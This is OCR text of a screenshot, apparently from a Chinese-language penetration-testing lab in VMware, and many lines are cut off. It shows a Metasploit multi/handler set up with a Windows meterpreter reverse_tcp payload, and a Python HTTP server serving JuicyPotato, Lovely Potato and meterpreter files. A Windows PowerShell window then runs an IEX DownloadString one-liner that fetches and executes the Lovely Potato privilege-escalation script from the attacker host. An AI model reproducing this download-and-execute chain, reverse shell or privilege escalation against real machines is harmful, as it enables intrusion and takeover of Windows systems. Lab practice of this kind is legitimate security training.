 Xshell 6
新建
Microsof...
Audio
Ext
7/8
kali Linux - Xshell 6 (Free for Home/School)
+ -- --=[ 2049 exploits - 1108 auxiliary - 344 post
+ -- --=[ 562 payloads - 45 encoders - 10 nops
+ -- --=[ 7 evasion
Metasploit tip: Display the Framework log using the
lp log
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_
msf5 exploit(multi/handler) > set payload windows/m
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.163
lhost => 192.168.163.148
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.163.148:
ware-amd64 - VMware Workstation
V) 虚拟机(M) 选项卡(T) 帮助(H)
主页
Kali-Linux-2020.3-vmware-a...
Shell No
Trash
File System
Home
WhiteListEv-
asion-mast...
File Actions Edit View
py3versions pyge
pybabel pyge
pybabel-python3 pygm
pyclean pyht
pycompile pylu
pydoc pypy
pydoc2 pyrc
pydoc2.7 pyse
pydoc3 pyserial-ports pyuic5
pydoc3.8 python pyversions
pyfiglet python2 pywerview
pygettext python2.7
root@kali:~/Lovely-Potato# python3 -m http.server start
usage: server.py [-h] [--cgi] [--bind ADDRESS] [--director
[port]
server.py: error: argument port: invalid int value: 'start
root@kali:~/Lovely-Potato# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.163.151 - - [26/Oct/2020 09:28:19] "GET /Invoke-Lo
TP/1.1" 200 -
192.168.163.151 - - [26/Oct/2020 09:28:19] "GET /JuicyPota
P/1.1" 200 -
192.168.163.151 - - [26/Oct/2020 09:28:19] "GET /test_clsi
00 -
192.168.163.151 - - [26/Oct/2020 09:28:19] "GET /meterpret
200 -
请将鼠标指针移入其中或按 Ctrl+G。
shell1.exe
T) 帮助(H)
rpret...
管理员: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\XinSai> IEX(New-Object Net.WebClient).DownloadString('http://192.168
.163.148/Invoke-LovelyPotato.ps1')
警告: 列 “CurrentLocation” 无法显示，已被删除。
Name Used (GB) Free (GB) Provider Root
---- --------- --------- -------- ----
HKCR Registry HKEY_CLASSES_ROOT
dows\system32\cmd.exe
1-0000-0000-C000-000000000046} 10000
C-0000-0000-C000-000000000046} 10000
{0010890e-8789-413c-adbc-48f5b511b3af} 10001
{00393519-3A67-4507-A2B8-85146167ACA7} 10001
{00597829-82CE-44d4-8B0B-40BE695973B5} 10001
{00BC7EAE-28D5-4310-BE9F-11526A7FA37F} 10001
{00f2b433-44e4-4d88-b2b0-2698a0a91dba} 10001
{010911E2-F61C-479B-B08C-43E6D1299EFE} 10002
{0142e4d1-fb7a-11dc-ba4a-000ffe7ab428} 10002
{01D0A625-782D-4777-8D4E-547E6457FAD5} 10002
{0228576F-6E6C-4E1A-B175-0E46A316AFE2} 10002
{0289a7c5-91bf-4547-81ae-fec91a89dec5} 10003
{031EE060-67BC-460d-8847-E4A7C5E45A27} 10004
{0365BE92-BD3F-47f5-8BB6-2EEF7AF5CAE7} 10005
{03837511-098B-11D8-9414-505054503030} 10005
{03837513-098B-11D8-9414-505054503030} 10006
Defender...
我的电脑
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。